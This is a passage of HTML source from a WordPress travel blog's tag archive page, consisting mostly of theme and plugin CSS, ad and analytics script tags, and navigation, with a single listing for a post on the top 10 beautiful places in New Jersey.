rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='core-block-supports-inline-css' type='text/css'>.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
/*# sourceURL=core-block-supports-inline-css */</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><link rel='stylesheet' id='editorskit-frontend-css' href='https://www.depthworld.com/wp-content/cache/autoptimize/css/autoptimize_single_2a04ad21fcc56fb4391e9d70eab731c2.css?ver=new' type='text/css' media='all' /><link rel='stylesheet' id='dashicons-css' href='https://www.depthworld.com/wp-includes/css/dashicons.min.css?ver=998ac33a93e384494bbe7ce4960512b9' type='text/css' media='all' /><link rel='stylesheet' id='wpzoom-social-icons-academicons-css' href='https://www.depthworld.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/academicons.min.css?ver=1768831333' type='text/css' media='all' /><link rel='stylesheet' id='wpzoom-social-icons-socicon-css' href='https://www.depthworld.com/wp-content/cache/autoptimize/css/autoptimize_single_94eb89a464ec94941ad99c5db0d2d73a.css?ver=1768831333' type='text/css' media='all' /><link rel='stylesheet' id='wpzoom-social-icons-font-awesome-5-css' href='https://www.depthworld.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome-5.min.css?ver=1768831333' type='text/css' media='all' /><link rel='stylesheet' id='wpzoom-social-icons-genericons-css' href='https://www.depthworld.com/wp-content/cache/autoptimize/css/autoptimize_single_cac19de39b4b14e0b8aaa90d06bfe696.css?ver=1768831333' type='text/css' media='all' /><link rel='stylesheet' id='admin-bar-css' href='https://www.depthworld.com/wp-includes/css/admin-bar.min.css?ver=998ac33a93e384494bbe7ce4960512b9' type='text/css' media='all' /><style id='admin-bar-inline-css' type='text/css'>/* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */</style><link rel='stylesheet' id='contact-form-7-css' href='https://www.depthworld.com/wp-content/cache/autoptimize/css/autoptimize_single_64ac31699f5326cb3c76122498b76f66.css?ver=6.1.4' type='text/css' media='all' /><link rel='stylesheet' id='mc4wp-form-themes-css' href='https://www.depthworld.com/wp-content/cache/autoptimize/css/autoptimize_single_afbf3d0bbfa6ce205232ea67532425ca.css?ver=4.10.9' type='text/css' media='all' /><link rel='stylesheet' id='ez-toc-css' href='https://www.depthworld.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' type='text/css' media='all' /><style id='ez-toc-inline-css' type='text/css'>div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */</style><link rel='stylesheet' id='codilight-lite-google-fonts-css' href='https://fonts.googleapis.com/css?family=Raleway%3A300%2C400%2C500%2C600%7CMerriweather&#038;subset=latin%2Clatin-ext' type='text/css' media='all' /><link rel='stylesheet' id='codilight-lite-fontawesome-css' href='https://www.depthworld.com/wp-content/themes/codilight-lite/assets/css/font-awesome.min.css?ver=4.4.0' type='text/css' media='all' /><link rel='stylesheet' id='codilight-lite-style-css' href='https://www.depthworld.com/wp-content/cache/autoptimize/css/autoptimize_single_03e0c6becf4cb65f8ea53c1887496b84.css?ver=998ac33a93e384494bbe7ce4960512b9' type='text/css' media='all' /><link rel='stylesheet' id='wpzoom-social-icons-font-awesome-3-css' href='https://www.depthworld.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome-3.min.css?ver=1768831333' type='text/css' media='all' /><link rel='stylesheet' id='wpzoom-social-icons-styles-css' href='https://www.depthworld.com/wp-content/cache/autoptimize/css/autoptimize_single_99e4731bccd0d8bada1a24cbfa710156.css?ver=1768831333' type='text/css' media='all' /><link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff2-css' href='https://www.depthworld.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff2?v=1.9.2'  type='font/woff2' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css' href='https://www.depthworld.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0'  type='font/woff2' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-5-brands-woff2-css' href='https://www.depthworld.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fa-brands-400.woff2'  type='font/woff2' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-5-regular-woff2-css' href='https://www.depthworld.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fa-regular-400.woff2'  type='font/woff2' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-5-solid-woff2-css' href='https://www.depthworld.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fa-solid-900.woff2'  type='font/woff2' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css' href='https://www.depthworld.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff'  type='font/woff' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff2-css' href='https://www.depthworld.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff2?v=4.5.4'  type='font/woff2' crossorigin /> <script type="text/javascript" src="https://www.depthworld.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script defer type="text/javascript" src="https://www.depthworld.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <link rel="https://api.w.org/" href="https://www.depthworld.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.depthworld.com/wp-json/wp/v2/tags/811" /><meta name="p:domain_verify" content="26c4cf7b00174f4abe9a2fa065f7652c"/><meta name="p:domain_verify" content="26c4cf7b00174f4abe9a2fa065f7652c"/>  <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <script>(adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-9941021012128900",
    enable_page_level_ads: true
  });</script><style type="text/css" id="custom-background-css">body.custom-background { background-color: #ffffff; }</style><style type="text/css">.saboxplugin-wrap{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;border:1px solid #eee;width:100%;clear:both;display:block;overflow:hidden;word-wrap:break-word;position:relative}.saboxplugin-wrap .saboxplugin-gravatar{float:left;padding:0 20px 20px 20px}.saboxplugin-wrap .saboxplugin-gravatar img{max-width:100px;height:auto;border-radius:0;}.saboxplugin-wrap .saboxplugin-authorname{font-size:18px;line-height:1;margin:20px 0 0 20px;display:block}.saboxplugin-wrap .saboxplugin-authorname a{text-decoration:none}.saboxplugin-wrap .saboxplugin-authorname a:focus{outline:0}.saboxplugin-wrap .saboxplugin-desc{display:block;margin:5px 20px}.saboxplugin-wrap .saboxplugin-desc a{text-decoration:underline}.saboxplugin-wrap .saboxplugin-desc p{margin:5px 0 12px}.saboxplugin-wrap .saboxplugin-web{margin:0 20px 15px;text-align:left}.saboxplugin-wrap .sab-web-position{text-align:right}.saboxplugin-wrap .saboxplugin-web a{color:#ccc;text-decoration:none}.saboxplugin-wrap .saboxplugin-socials{position:relative;display:block;background:#fcfcfc;padding:5px;border-top:1px solid #eee}.saboxplugin-wrap .saboxplugin-socials a svg{width:20px;height:20px}.saboxplugin-wrap .saboxplugin-socials a svg .st2{fill:#fff; transform-origin:center center;}.saboxplugin-wrap .saboxplugin-socials a svg .st1{fill:rgba(0,0,0,.3)}.saboxplugin-wrap .saboxplugin-socials a:hover{opacity:.8;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;box-shadow:none!important;-webkit-box-shadow:none!important}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color{box-shadow:none;padding:0;border:0;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;display:inline-block;color:#fff;font-size:0;text-decoration:inherit;margin:5px;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;overflow:hidden}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-grey{text-decoration:inherit;box-shadow:none;position:relative;display:-moz-inline-stack;display:inline-block;vertical-align:middle;zoom:1;margin:10px 5px;color:#444;fill:#444}.clearfix:after,.clearfix:before{content:' ';display:table;line-height:0;clear:both}.ie7 .clearfix{zoom:1}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitch{border-color:#38245c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-behance{border-color:#003eb0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-deviantart{border-color:#036824}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-digg{border-color:#00327c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-dribbble{border-color:#ba1655}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-facebook{border-color:#1e2e4f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-flickr{border-color:#003576}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-github{border-color:#264874}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-google{border-color:#0b51c5}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-html5{border-color:#902e13}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-instagram{border-color:#1630aa}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-linkedin{border-color:#00344f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-pinterest{border-color:#5b040e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-reddit{border-color:#992900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-rss{border-color:#a43b0a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-sharethis{border-color:#5d8420}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-soundcloud{border-color:#995200}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-spotify{border-color:#0f612c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stackoverflow{border-color:#a95009}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-steam{border-color:#006388}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-user_email{border-color:#b84e05}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-tumblr{border-color:#10151b}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitter{border-color:#0967a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vimeo{border-color:#0d7091}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-windows{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-whatsapp{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-wordpress{border-color:#0f3647}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-yahoo{border-color:#14002d}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-youtube{border-color:#900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-xing{border-color:#000202}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mixcloud{border-color:#2475a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vk{border-color:#243549}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-medium{border-color:#00452c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-quora{border-color:#420e00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-meetup{border-color:#9b181c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-goodreads{border-color:#000}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-snapchat{border-color:#999700}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-500px{border-color:#00557f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mastodont{border-color:#185886}.sabox-plus-item{margin-bottom:20px}@media screen and (max-width:480px){.saboxplugin-wrap{text-align:center}.saboxplugin-wrap .saboxplugin-gravatar{float:none;padding:20px 0;text-align:center;margin:0 auto;display:block}.saboxplugin-wrap .saboxplugin-gravatar img{float:none;display:inline-block;display:-moz-inline-stack;vertical-align:middle;zoom:1}.saboxplugin-wrap .saboxplugin-desc{margin:0 10px 20px;text-align:center}.saboxplugin-wrap .saboxplugin-authorname{text-align:center;margin:10px 0 20px}}body .saboxplugin-authorname a,body .saboxplugin-authorname a:hover{box-shadow:none;-webkit-box-shadow:none}a.sab-profile-edit{font-size:16px!important;line-height:1!important}.sab-edit-settings a,a.sab-profile-edit{color:#0073aa!important;box-shadow:none!important;-webkit-box-shadow:none!important}.sab-edit-settings{margin-right:15px;position:absolute;right:0;z-index:2;bottom:10px;line-height:20px}.sab-edit-settings i{margin-left:5px}.saboxplugin-socials{line-height:1!important}.rtl .saboxplugin-wrap .saboxplugin-gravatar{float:right}.rtl .saboxplugin-wrap .saboxplugin-authorname{display:flex;align-items:center}.rtl .saboxplugin-wrap .saboxplugin-authorname .sab-profile-edit{margin-right:10px}.rtl .sab-edit-settings{right:auto;left:0}img.sab-custom-avatar{max-width:75px;}.saboxplugin-wrap {margin-top:0px; margin-bottom:0px; padding: 0px 0px }.saboxplugin-wrap .saboxplugin-authorname {font-size:18px; line-height:25px;}.saboxplugin-wrap .saboxplugin-desc p, .saboxplugin-wrap .saboxplugin-desc {font-size:14px !important; line-height:21px !important;}.saboxplugin-wrap .saboxplugin-web {font-size:14px;}.saboxplugin-wrap .saboxplugin-socials a svg {width:18px;height:18px;}</style><script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9941021012128900" crossorigin="anonymous"></script><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <script>(adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-9941021012128900",
          enable_page_level_ads: true
     });</script><link rel="icon" href="https://www.depthworld.com/wp-content/uploads/2019/10/cropped-depthworld-32x32.png" sizes="32x32" /><link rel="icon" href="https://www.depthworld.com/wp-content/uploads/2019/10/cropped-depthworld-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.depthworld.com/wp-content/uploads/2019/10/cropped-depthworld-180x180.png" /><meta name="msapplication-TileImage" content="https://www.depthworld.com/wp-content/uploads/2019/10/cropped-depthworld-270x270.png" /><style type="text/css" id="wp-custom-css">.site-topbar{
	background-color: #24bac0;
}
a:hover{
	color: #24bac0 !important;
} 
input[type="submit"], input[type="submit"]{
	background: #24bac0 !important;
}
.ft-paginate span.current
{
	background:#24bac0;
	border-color: #24bac0;
}
.site-content .content-inside{
	margin-top: -50px;
}</style> <script defer src="https://www.googletagmanager.com/gtag/js?id=UA-67286752-5"></script> <script defer src="[data-uri]"></script>  <script defer src="[data-uri]"></script>  <script defer custom-element="amp-auto-ads"
        src="https://cdn.ampproject.org/v0/amp-auto-ads-0.1.js"></script> </head><body data-rsssl=1 class="archive tag tag-beautiful-places-in-new-jersey tag-811 custom-background wp-theme-codilight-lite group-blog aa-prefix-depth-"> <amp-auto-ads type="adsense"
 data-ad-client="ca-pub-9941021012128900"> </amp-auto-ads> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T8LNGDF"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><div id="page" class="hfeed site"> <a class="skip-link screen-reader-text" href="#content">Skip to content</a><div id="topbar" class="site-topbar"><div class="container"><div class="topbar-left pull-left"><nav id="site-navigation" class="main-navigation" > <span class="home-menu"> <a href="https://www.depthworld.com/" rel="home"><i class="fa fa-home"></i></a></span> <span class="nav-toggle"><a href="#0" id="nav-toggle">Menu<span></span></a></span><ul class="ft-menu"><li id="menu-item-2928" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2928"><a href="https://www.depthworld.com/history/">History</a></li><li id="menu-item-4902" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4902"><a href="https://www.depthworld.com/interesting-facts/">Interesting Facts</a></li><li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23"><a href="https://www.depthworld.com/lifestyle/">Lifestyle</a></li><li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24"><a href="https://www.depthworld.com/nature/">Nature</a></li><li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25"><a href="https://www.depthworld.com/travel/">Travel</a></li><li id="menu-item-4856" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4856"><a href="https://www.depthworld.com/places/">Places</a></li><li id="menu-item-6093" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6093"><a href="https://www.depthworld.com/reviews/">Reviews</a></li></ul></nav></div><div class="topbar-right pull-right"><ul class="topbar-elements"><li class="topbar-search"> <a href="javascript:void(0)"><i class="search-icon fa fa-search"></i><span>Search</span></a><div class="dropdown-content dropdown-search"><form role="search" method="get" class="search-form" action="https://www.depthworld.com/"> <label> <span class="screen-reader-text">Search for:</span> <input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" /> </label> <input type="submit" class="search-submit" value="Search" /></form></div></li><div class="clear"></div></ul></div></div></div><div class="mobile-navigation"><ul><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2928"><a href="https://www.depthworld.com/history/">History</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4902"><a href="https://www.depthworld.com/interesting-facts/">Interesting Facts</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23"><a href="https://www.depthworld.com/lifestyle/">Lifestyle</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24"><a href="https://www.depthworld.com/nature/">Nature</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25"><a href="https://www.depthworld.com/travel/">Travel</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4856"><a href="https://www.depthworld.com/places/">Places</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6093"><a href="https://www.depthworld.com/reviews/">Reviews</a></li></ul></div><header id="masthead" class="site-header" ><div class="container"><div class="site-branding"><p class="site-title"><a href="https://www.depthworld.com/" rel="home">Depth World</a></p><p class="site-description">Discover The World</p></div></div></header><div id="content" class="site-content container right-sidebar"><div class="content-inside"><div id="primary" class="content-area"><main id="main" class="site-main" role="main"><header class="page-header"><h1 class="page-title">Tag: <span>beautiful places in New Jersey</span></h1></header><div class="block1 block1_grid"><div class="row"><article id="post-5801" class="col-md-6 col-sm-12 post-5801 post type-post status-publish format-standard has-post-thumbnail hentry category-places category-travel tag-10-beautiful-places-in-new-jersey tag-beautiful-places-in-new-jersey"><div class="entry-thumb"> <a href="https://www.depthworld.com/beautiful-places-in-new-jersey/" title="Top 10 beautiful places in New Jersey"> <img width="325" height="170" src="https://www.depthworld.com/wp-content/uploads/2020/12/hoboken-325x170.jpg" class="attachment-codilight_lite_block_2_medium size-codilight_lite_block_2_medium wp-post-image" alt="hoboken" decoding="async" fetchpriority="high" /> </a> <a class="entry-category" href="https://www.depthworld.com/places/">Places</a></div><div class="entry-detail"><header class="entry-header"><h2 class="entry-title"><a href="https://www.depthworld.com/beautiful-places-in-new-jersey/" rel="bookmark">Top 10 beautiful places in New Jersey</a></h2><div class="entry-meta entry-meta-1"><span class="author vcard"><a class="url fn n" href="https://www.depthworld.com/author/anum/">Anum Khawar</a></span><span class="entry-date"><time class="entry-date published" datetime="2020-12-08T11:02:15+00:00">December 8, 2020</time></span><span class="comments-link"><i class="fa fa-comments-o"></i><a href="https://www.depthworld.com/beautiful-places-in-new-jersey/#respond"><span class="dsq-postid" data-dsqidentifier="5801 https://www.depthworld.com/?p=5801">0</span></a></span></div></header><div class="entry-excerpt"><div class="ft-excerpt">New Jersey is a popular East Coast holiday spot. It has a lot of stunning destinations from Jersey City to Atlantic...</div></div></div></article></div></div></main></div><div id="secondary" class="widget-area sidebar" role="complementary"><aside id="block-6" class="widget widget_block"><h3 class="wp-block-heading">Stay Connected!</h3></aside><aside id="block-7" class="widget widget_block"><div class="wp-block-wpzoom-blocks-social-icons is-style-with-canvas-round" 